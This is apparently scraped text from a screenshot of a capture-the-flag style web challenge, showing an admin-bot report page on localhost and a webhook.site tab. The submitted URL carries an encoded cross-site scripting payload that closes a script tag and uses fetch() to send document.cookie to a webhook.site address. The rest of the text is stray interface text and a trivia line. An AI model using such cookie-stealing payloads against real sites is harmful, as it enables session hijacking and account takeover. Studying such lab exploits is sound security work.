 Superadmin Bot
(10) Webhook.site - Test, process
localhost:3000/report
Superadmin Bot
Share notes with me lonely people of the world, I understand everyone.
http://localhost:3000/posts/65841d5695ce26a849a2d1bc/?%22%3E%3C/script%3E%3Cscript%3Efetch(`https://webhook.site/566eb0b9-796b-48d6-bcd5-fbb9584eee71?${document.cookie}`)%3C/script%3E
Share
Do you know? The characters Bert and Ernie on Sesame Street were named after Bert the cop and Ernie the taxi driver in Frank Capra`s "Its A Wonderful
Life."
4:48 PM
21/12/23